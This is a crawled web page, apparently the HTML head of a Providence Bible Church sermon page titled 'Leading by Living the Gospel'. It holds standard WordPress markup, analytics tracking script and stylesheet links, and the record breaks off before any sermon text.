

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/
body_size: 30672
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
    <title>Message: &#8220;Leading by Living the Gospel&#8221; from Josh Larsen &#8211; Providence Bible Church</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Providence Bible Church &raquo; Feed" href="https://www.providencedenver.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Providence Bible Church &raquo; Comments Feed" href="https://www.providencedenver.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-CT9HEBHCVM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.providencedenver.org\/messages\/19-leading-by-living-the-gospel\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-CT9HEBHCVM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-CT9HEBHCVM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.providencedenver.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='GroupsEngineFrontendStyles-css' href='https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/css/ge_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.providencedenver.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.providencedenver.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.providencedenver.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.providencedenver.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://www.providencedenver.org/wp-content/plugins/oshine-modules/public/css/oshine-modules.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%2C500%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://www.providencedenver.org/wp-content/themes/oshin/fonts/icomoon/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_brands-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/font_awesome/brands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://www.providencedenver.org/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://www.providencedenver.org/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/main.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/top-header.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/responsive-header.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/headers/multilevel-menu.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/layout.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://www.providencedenver.org/wp-content/themes/oshin/css/vendor/vendor.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://www.providencedenver.org/wp-content/themes/oshin/fonts/fonts.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://www.providencedenver.org/wp-content/themes/pbc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.providencedenver.org/wp-content/uploads/masterslider/custom.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="GroupsEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var geajax = {"ajaxurl":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
